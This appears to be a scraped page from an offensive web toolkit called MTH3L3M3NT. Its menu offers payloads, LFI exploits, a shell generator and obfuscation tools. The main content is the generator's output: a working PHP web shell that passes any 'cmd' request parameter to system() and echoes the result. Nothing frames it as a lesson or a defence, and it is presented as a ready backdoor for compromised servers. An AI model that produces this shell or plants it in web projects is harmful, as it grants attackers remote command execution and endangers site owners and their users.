 MTH3L3M3NT Payloads Web Utils LFI Exploits Web Herd
Generic Requests
Shell Generator
Payload Encoder
Payload Decoder
Client Obfuscator
String Tools
Whois
Web Utilities: Shell Generator
Shell Type
PHP
Generate Shell
<?php
if (isset($_REQUEST['cmd'])){
    $cmd=($_REQUEST["cmd"]);
    echo system($cmd);
    die;
}
?>
ork v1.2, using JIG in 28 msecs / Memory usage 2359.3 KB